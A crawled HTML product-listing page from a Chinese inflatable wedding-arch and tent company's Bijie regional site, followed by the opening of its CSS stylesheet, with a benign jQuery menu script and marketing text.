

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bijie.qimow.com/cpzs/
body_size: 4094
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>毕节产品展示-海丽斯气模有限公司</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
	<link rel="stylesheet" href="/template/default/index/css/qimow.css">
</head>
<body>
     <div class="header">
        <div class="center">
            <div class="head_top_content">
                <div class="head_logo fl">
                    <img src="" alt="">
                    <div class="head_tit fl">
                        <h4>海丽斯气模有限公司</h4>
<p>HAILIS COMPANY</p>                    </div>
                    <div class="head_text fl">
<p>专注婚庆气模<em>30</em>年</p><p>创造美丽生活</p>                    </div>
                </div>
                <div class="fr">
                    <img src="/template/default/index/img/客服.jpg" alt="">
                    <p><em>全国服务热线：</em>400-0379-440</p>                </div>
            </div>
            <div class="head_nav">
                <ul>
                	                    <li><a href="http://bijie.qimow.com/" >网站首页</a></li>
                                        <li><a href="http://bijie.qimow.com/gywm/"  target="_blank">关于我们</a></li>
                                        <li><a href="http://bijie.qimow.com/cpzs/" class="active" target="_self">产品展示</a></li>
                                        <li><a href="http://bijie.qimow.com/news/"  target="_self">新闻中心</a></li>
                                        <li><a href="http://bijie.qimow.com/khal/"  target="_self">客户案例</a></li>
                                        <li><a href="http://bijie.qimow.com/lxwm/"  target="_self">联系我们</a></li>
                                    </ul>
            </div>
        </div>
    </div>

    <div class="page_banner">
        <img src="/uploads/image/20190822/424953deee208b87a4a741f5166fc3d3.jpg" />    </div>
    <div class="main container">
    	<div class="center">
            <div class="main_l fl" id="main_l">
                <p>
                    <span>产品展示</span>
                    <i>PRODUCT DISPLAY</i>
                </p>
                <ul>
                                        <li ><a href="http://bijie.qimow.com/gm/"><span>毕节拱门</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://bijie.qimow.com/hqgm/">毕节婚庆拱门</a></li>
                                            <li><a href="http://bijie.qimow.com/cqgm/">毕节充气拱门</a></li>
                                            <li><a href="http://bijie.qimow.com/gdjxw/">毕节固定吉祥物</a></li>
                                            <li><a href="http://bijie.qimow.com/hqqm/">毕节婚庆气模</a></li>
                                        </ul>
                                        <li ><a href="http://bijie.qimow.com/gglz/"><span>毕节广告立柱</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://bijie.qimow.com/kzwxr/">毕节空中舞星人</a></li>
                                            <li><a href="http://bijie.qimow.com/ggqm/">毕节广告气模</a></li>
                                            <li><a href="http://bijie.qimow.com/dlz/">毕节灯笼柱</a></li>
                                        </ul>
                                        <li ><a href="http://bijie.qimow.com/cqqm/"><span>毕节充气气模</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://bijie.qimow.com/ktqm/">毕节卡通气模</a></li>
                                            <li><a href="http://bijie.qimow.com/hdqm/">毕节活动气模</a></li>
                                            <li><a href="http://bijie.qimow.com/ggxcqm/">毕节广告宣传气模</a></li>
                                        </ul>
                                        <li ><a href="http://bijie.qimow.com/cqzp/"><span>毕节充气帐篷</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://bijie.qimow.com/hqzp/">毕节婚庆帐篷</a></li>
                                            <li><a href="http://bijie.qimow.com/ggqm1/">毕节广告帐篷</a></li>
                                            <li><a href="http://bijie.qimow.com/hwzp/">毕节户外帐篷</a></li>
                                        </ul>
                                        <li ><a href="http://bijie.qimow.com/qtcp/"><span>毕节旅行帐篷</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://bijie.qimow.com/zpqm/">毕节帐篷气模</a></li>
                                            <li><a href="http://bijie.qimow.com/ydqm/">毕节运动气模</a></li>
                                            <li><a href="http://bijie.qimow.com/yxqm/">毕节游行气模</a></li>
                                            <li><a href="http://bijie.qimow.com/ldq/">毕节落地球</a></li>
                                        </ul>
                                    </ul>
                <div class="liuyan">
                    <b>
                                                <a href="http://bijie.qimow.com/lxwm/">
                            <img src="/template/default/index/img/lxa1.jpg" alt="">
                            <img src="/template/default/index/img/lxa2.jpg" alt="">
                        </a>
                        
                    </b>
                    <b>
                        <a href="javascript:;">
                            <img src="/template/default/index/img/lya1.jpg" alt="">
                            <img src="/template/default/index/img/lya2.jpg" alt="">
                        </a>
                    </b>
                </div>
            </div>
<script type="text/javascript" src="/template/default/index/js/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
    ;(function () {
        var last_dom = $('#main_l .active').next('ul').show();
        $('#main_l>ul>li').filter(function () {
            var t = $(this),
                ul = t.next('ul');
            if (ul.children().length) {
                t.on('mouseenter', function () {
                    if (ul.index() != last_dom.index()) {
                        last_dom.slideUp('fast');
                        last_dom = ul.slideDown('fast');
                    };
                });
            }else{
                t.addClass('no_child');
            }
        });
    })();
</script>

            <div class="main_r fr">
                <div class="crumbs">
                    <p>
                        <a href="http://bijie.qimow.com/">首页</a>&gt;&gt;<a href="http://bijie.qimow.com/cpzs/">毕节产品展示</a>                    </p>
                </div>
                <div class="content_des">
                    <p>海丽斯集团有限公司总部位于“牡丹花都”洛阳，公司占地1500亩，员工2700多名。海丽斯公司主营业务婚庆活动、庆典活动、市场开业、活动宣传等相关业务。分布在国内20多个城市，经营规模超过400万，销售收入超过6000亿元。海丽斯公司于1965年创立于河南省洛阳市，公司建设发展近半个世纪以来，积淀了厚重的技术与文化底蕴，构建起行业领先的产品研发能力、生产制造能力、市场营销能力与客户服务能力。</p><p>&nbsp;</p>                </div>
                <div class="pro_list">
                    <ul>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/gm/215.html">
                                <img src="/uploads/image/20190821/f1480ede4dae560f805136092d2c5752.jpg" alt="毕节婚礼卡通拱门" width="180" height="180" img-Auto="true">
                                <span>毕节婚礼卡通拱门</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/gm/214.html">
                                <img src="/uploads/image/20190821/848a68016c7055afede439cf0c722e80.jpg" alt="毕节红色爱心充气拱门" width="180" height="180" img-Auto="true">
                                <span>毕节红色爱心充气拱门</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/gm/213.html">
                                <img src="/uploads/image/20190821/c2b3d191da62834eeec75c2865ac305f.jpg" alt="毕节红色婚庆拱门帐篷" width="180" height="180" img-Auto="true">
                                <span>毕节红色婚庆拱门帐篷</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/hqgm/212.html">
                                <img src="/uploads/image/20190821/d659dcb308ef6b0f3e2e3311e7f0080c.jpg" alt="毕节婚庆拱门帐篷" width="180" height="180" img-Auto="true">
                                <span>毕节婚庆拱门帐篷</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/hqgm/211.html">
                                <img src="/uploads/image/20190821/85d9912289ccecd0604e10aaa99abdd1.jpg" alt="毕节婚庆红色拱门" width="180" height="180" img-Auto="true">
                                <span>毕节婚庆红色拱门</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/hqgm/210.html">
                                <img src="/uploads/image/20190821/419cdbfc13e595f19a3d273df8565422.png" alt="毕节天鹅爱心拱门" width="180" height="180" img-Auto="true">
                                <span>毕节天鹅爱心拱门</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/cqgm/166.html">
                                <img src="/uploads/image/20190821/4a49b04dd170247218074c022744a208.jpg" alt="毕节灯笼拱门" width="180" height="180" img-Auto="true">
                                <span>毕节灯笼拱门</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/cqgm/167.html">
                                <img src="/uploads/image/20190821/5297ff4510d6f5b900054f2cf777f388.jpg" alt="毕节卡通拱门" width="180" height="180" img-Auto="true">
                                <span>毕节卡通拱门</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/cqgm/168.html">
                                <img src="/uploads/image/20190821/a52836b2dcf814c10e1f57896fe76075.jpg" alt="毕节夜光拱门" width="180" height="180" img-Auto="true">
                                <span>毕节夜光拱门</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/cqgm/169.html">
                                <img src="/uploads/image/20190821/678fa86132e653f2d5958bdbf917e44e.jpg" alt="毕节发光拱门" width="180" height="180" img-Auto="true">
                                <span>毕节发光拱门</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/cqgm/170.html">
                                <img src="/uploads/image/20190821/253329cd0283d3c23bf0a744b2339318.png" alt="毕节庆典拱门" width="180" height="180" img-Auto="true">
                                <span>毕节庆典拱门</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://bijie.qimow.com/cqgm/171.html">
                                <img src="/uploads/image/20190821/c84067a996734181670db79955c2159a.jpg" alt="毕节开业拱门" width="180" height="180" img-Auto="true">
                                <span>毕节开业拱门</span>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class="pages">
                      <style type="text/css">
            .pagination p{
                margin:0;
                cursor:pointer
            }
            .pagination{
                height:40px;
                padding:20px 0px;
            }
            .pagination a{
                display:block;
                float:left;
                margin-right:10px;
                padding:2px 12px;
                height:24px;
                border:1px #cccccc solid;
                background:#fff;
                text-decoration:none;
                color:#808080;
                font-size:12px;
                line-height:24px;
            }
            .pagination a:hover{
                color:#077ee3;
                background: white;
                border:1px #077ee3 solid;
            }
            .pagination a.cur{
                border:none;
                background:#077ee3;
                color:#fff;
            }
            .pagination p{
                float:left;
                padding:2px 12px;
                font-size:12px;
                height:24px;
                line-height:24px;
                color:#bbb;
                border:1px #ccc solid;
                background:#fcfcfc;
                margin-right:8px;
            }
            .pagination p.pageRemark{
                border-style:none;
                background:none;
                margin-right:0px;
                padding:4px 0px;
                color:#666;
            }
            .pagination p.pageRemark b{
                color:red;
            }
            .pagination p.pageEllipsis{
                border-style:none;
                background:none;
                padding:4px 0px;
                color:#808080;
            }
            .dates li {font-size: 14px;margin:20px 0}
            .dates li span{float:right}
        </style><div class="pagination"><p>首页</p> <p>上一页</p> <a href="" class="cur">1</a><a href="/cpzs/page/2"  >2</a><a href="/cpzs/page/3"  >3</a><a href="/cpzs/page/4"  >4</a><a href="/cpzs/page/5"  >5</a><a href="/cpzs/page/6"  >6</a><a href="/cpzs/page/7"  >7</a> <a href='/cpzs/page/2' title='下一页'>下一页</a> <a href='/cpzs/page/27' title='尾页'>尾页</a> <p class='pageRemark'>共<b>27</b>页<b>315</b>条数据</p></div>                </div>
                <div class="flink">
                    <div class="flink_tit mt30">
                        <p></p>
                        <span>地区产品</span>
                    </div>
                    <div class="flink_list">
                        <ul>
                                                        <li><a href="http://qixingguan.qimow.com/cpzs/">七星关产品展示</a></li>
                                                        <li><a href="http://dafang.qimow.com/cpzs/">大方产品展示</a></li>
                                                        <li><a href="http://qianxi.qimow.com/cpzs/">黔西产品展示</a></li>
                                                        <li><a href="http://jinsha.qimow.com/cpzs/">金沙产品展示</a></li>
                                                        <li><a href="http://zhijin.qimow.com/cpzs/">织金产品展示</a></li>
                                                        <li><a href="http://nayong.qimow.com/cpzs/">纳雍产品展示</a></li>
                                                        <li><a href="http://weining.qimow.com/cpzs/">威宁产品展示</a></li>
                                                        <li><a href="http://hezhang.qimow.com/cpzs/">赫章产品展示</a></li>
                                                    </ul>
                    </div>
                </div>
    		</div>
    	</div>
    </div>
    <div class="footer">
        <div class="center clearfix">
            <div class="fl">
                <img src="" />                <div class="foot_contact">
<p>TEL：400-0379-440  MOB:18238880808  EMAIL：385215264@qq.com</p>
<p>备案号：<a href="http://www.beian.miit.gov.cn/">豫ICP备15010466号</a></p>
<p>地址: 老城区春都路53号2楼业务室   官方指定唯一QQ: 4000379440</p>
<p>站点地图：<a href="http://hls.qimow.com/rss.xml">rss.xml</a>|<a href="http://hls.qimow.com/sitemap.xml">sitemap.xml</a>|
<a href="http://hls.qimow.com/sitemap.htm">站点地图</a>|<a href="http://hls.qimow.com/sitemap.txt">txt地图</a>|</</p>                </div>
            </div>
            <div class="fr">
                <img src="/uploads/image/20190822/8aa4c968b014bdfc3ba5d52991d7c64c.jpg" />            </div>
        </div>
    </div>

<script type="text/javascript" src="/template/default/index/js/mk.js"></script>
<script type="text/javascript">
    $('img[img-Auto]').imgAuto();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bijie.qimow.com/template/default/index/css/qimow.css
body_size: 7181
content:
.fl{float:left}
.fr{float:right}
.clear{clear:both}
.clearfix,.container:after,.row:after,ul{*zoom:1}.clearfix:after,.container:after,.row:after,ul:after{content:" ";display:block;height:0;clear:both;visibility:hidden}.ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.container{margin-right:auto;margin-left:auto}.content img{max-width:100%}.content_box,.content_box *,.content_box :after,.content_box :before{box-sizing:content-box}.ml5{margin-left:5px}.mt5{margin-top:5px}.mr5{margin-right:5px}.mb5{margin-bottom:5px}.mg5{margin:5px}.pl5{padding-left:5px}.pt5{padding-top:5px}.pr5{padding-right:5px}.pb5{padding-bottom:5px}.pd5{padding:5px}.ml10{margin-left:10px}.mt10{margin-top:10px}.mr10{margin-right:10px}.mb10{margin-bottom:10px}.mg10{margin:10px}.pl10{padding-left:10px}.pt10{padding-top:10px}.pr10{padding-right:10px}.pb10{padding-bottom:10px}.pd10{padding:10px}.ml15{margin-left:15px}.mt15{margin-top:15px}.mr15{margin-right:15px}.mb15{margin-bottom:15px}.mg15{margin:15px}.pl15{padding-left:15px}.pt15{padding-top:15px}.pr15{padding-right:15px}.pb15{padding-bottom:15px}.pd15{padding:15px}.ml20{margin-left:20px}.mt20{margin-top:20px}.mr20{margin-right:20px}.mb20{margin-bottom:20px}.mg20{margin:20px}.pl20{padding-left:20px}.pt20{padding-top:20px}.pr20{padding-right:20px}.pb20{padding-bottom:20px}.pd20{padding:20px}.ml25{margin-left:25px}.mt25{margin-top:25px}.mr25{margin-right:25px}.mb25{margin-bottom:25px}.mg25{margin:25px}.pl25{padding-left:25px}.pt25{padding-top:25px}.pr25{padding-right:25px}.pb25{padding-bottom:25px}.pd25{padding:25px}.ml30{margin-left:30px}.mt30{margin-top:30px}.mr30{margin-right:30px}.mb30{margin-bottom:30px}.mg30{margin:30px}.pl30{padding-left:30px}.pt30{padding-top:30px}.pr30{padding-right:30px}.pb30{padding-bottom:30px}.pd30{padding:30px}.ml35{margin-left:35px}.mt35{margin-top:35px}.mr35{margin-right:35px}.mb35{margin-bottom:35px}.mg35{margin:35px}.pl35{padding-left:35px}.pt35{padding-top:35px}.pr35{padding-right:35px}.pb35{padding-bottom:35px}.pd35{padding:35px}.ml40{margin-left:40px}.mt40{margin-top:40px}.mr40{margin-right:40px}.mb40{margin-bottom:40px}.mg40{margin:40px}.pl40{padding-left:40px}.pt40{padding-top:40px}.pr40{padding-right:40px}.pb40{padding-bottom:40px}.pd40{padding:40px}.ml45{margin-left:45px}.mt45{margin-top:45px}.mr45{margin-right:45px}.mb45{margin-bottom:45px}.mg45{margin:45px}.pl45{padding-left:45px}.pt45{padding-top:45px}.pr45{padding-right:45px}.pb45{padding-bottom:45px}.pd45{padding:45px}.ml50{margin-left:50px}.mt50{margin-top:50px}.mr50{margin-right:50px}.mb50{margin-bottom:50px}.mg50{margin:50px}.pl50{padding-left:50px}.pt50{padding-top:50px}.pr50{padding-right:50px}.pb50{padding-bottom:50px}.pd50{padding:50px}.f12{font-size:12px}.f14{font-size:14px}.f16{font-size:16px}.f18{font-size:18px}.f20{font-size:20px}.f22{font-size:22px}.f24{font-size:24px}.f26{font-size:26px}.f28{font-size:28px}.f30{font-size:30px}.f32{font-size:32px}.f34{font-size:34px}.f36{font-size:36px}

/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}*,:after,:before{box-sizing:border-box}blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}address,cite,dfn,em,var{font-style:normal}sup{vertical-align:text-top}sub{vertical-align:text-bottom}legend{color:#000}fieldset,img{border:0}body,button,input,select,textarea{font:14px/1.5 \\5FAE\8F6F\96C5\9ED1,arial;color:#333;font-size:14px}table{border-collapse:collapse;border-spacing:0}ol,ul{list-style:none}a,button,input[type=button],input[type=file],input[type=reset],input[type=submit]{cursor:pointer}a{color:inherit;color:expression(this.parentNode.currentStyle.color);text-decoration:none}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:36px}h2{font-size:32px}h3{font-size:28px}h4{font-size:24px}h5{font-size:20px}h6{font-size:16px}small{font-size:12px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media screen and (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media screen and (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media screen and (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.